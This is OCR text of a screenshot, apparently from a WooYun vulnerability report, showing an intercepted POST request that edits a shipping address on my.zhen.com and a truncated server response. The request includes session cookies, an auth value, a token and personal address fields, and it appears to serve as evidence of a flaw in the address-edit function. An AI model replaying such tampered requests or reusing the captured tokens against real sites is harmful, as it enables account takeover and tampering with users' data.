 Raw Params Headers Hex
POST /?c=addr&a=edit HTTP/1.1
Host: my.zhen.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://my.zhen.com/?c=addr&a=list
Cookie: _ga=GA1.2.532324901.1436932486;
OZ_1U_1590=vid=v5a5d989acfbaf.0&ctime=1436944272&ltime=1436944269;
OZ_1Y_1590=erefer=http%3A//www.zhen.com/%3Fetc_n%3Ddirectad%26etc_m%3Dbaidu%26etc_g%
3Dpinzhuan%26etc_t%3Dtitle%26utm_source%3Dbaidu%26utm_medium%3Dpinzhuan%26ozs%3D2137
822&eurl=http%3A//passport.zhen.com/reg.html%3FreturnUrl%3Dhttp%3A//www.zhen.com/%3F
etc_n%3Ddirectad%26etc_m%3Dbaidu%26etc_g%3Dpinzhuan%26etc_t%3Dt;
pgv_pvi=3427661824; pgv_si=s2241624064; _vz=viz_5599eab28b529;
nTalk_CACHE_DATA={uid:kf_9999_ISME9754_guestTEMPF0C7-5B80-C6,tid:1436932488551983};
NTKF_T2D_CLIENTID=guestTEMPF0C7-5B80-C619-9CAC-39257DD63E59;
OZ_1K_1590=etime=1436943233&ozu_sid=-&ozs=2137822&flag=2&compid=1590;
OZ_1S_1590=etime=1436943233&ozu_sid=-&ozs=2137822&flag=2&compid=1590;
Nclk=2|1439534557514;
_adwe=134679408%23http%253A%252F%252Fpassport.zhen.com%252Freg.html%253FreturnUrl%25
3Dhttp%253A%252F%252Fwww.zhen.com%252F%253Fetc_n%253Ddirectad%2526etc_m%253Dbaidu%25
26etc_g%253Dpinzhuan%2526etc_t%253Dtitle%2526utm_source%253Dbaidu%2526utm_medium%253
Dpinzhuan%; _adwb=134679408; _adwc=134679408;
_adwp=134679408.5023768998.1436943233.1436943233.1436943233.1;
_adwr=134679408%23http%253A%252F%252Fwww.zhen.com%252F;
PHPSESSID=5c9f36017587c97b2048797c2d4f41c4; profile_459774=459774;
profile_459778=459778;
bfd_session_id=bfd_s=229912279.86468950.1436943710296&bfd_g=8110c81f66bcaf0f0000107d
000825ce5552c514;
tmc=5.229912279.92618569.1436943710297.1436944198109.1436944275048;
tma=229912279.92618569.1436943710297.1436943710297.1436943710297.1;
tmd=5.229912279.92618569.1436943710297.;
auth=4684NP%2F5oATjgC2eAr0qXWTzi%2FjBi1BiZZaDlQ7joSfPVyVyYsrrvXvRqCSsGHHtqI%2FVcqvAg
2TDVAZULJCTOVds4V6r; token=930c48d5-f3de-4835-9a62-0ba20a9ecbf7
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 193
addr_id=86261&receiver=woo126&province=&city=%E4%B8%9C%E5%9F%8E%E5%8C%BA&town=%E4%BA
%8C%E7%8E%AF%E5%86%85&address=fszhfdzh&postcode=100005&mobile=13600000000&phone=1350
0000000&submit_edit_addr=
Raw Headers Hex HTML
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 15 Jul 2015 07:19
Content-Type: text/html; cha
Connection: keep-alive
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08
Cache-Control: no-store, no-
Pragma: no-cache
Content-Length: 16700
<!DOCTYPE html PUBLIC "-//W3
"http://www.w3.org/TR/xhtml1
<html xmlns="http://www.w3.o
<head>
<meta http-equiv="Content-Ty
<meta http-equiv="X-UA-Compa
<title>□□□□</title>
<script type="text/javascrip
src="http://res.zhenimg.com/
<script type="text/javascrip
src="http://res.zhenimg.com/
<link href="http://res.zheni
rel="stylesheet" type="text/
<link href="http://res.zheni
rel="stylesheet" type="text/
<script type="text/javascrip
src="http://res.zhenimg.com/
<link href="http://my.zhen.c
rel="stylesheet" type="text/
<link href="http://my.zhen.c
type="text/css" />
<script language="te
window.onerr
retu
}
www.wooyun.org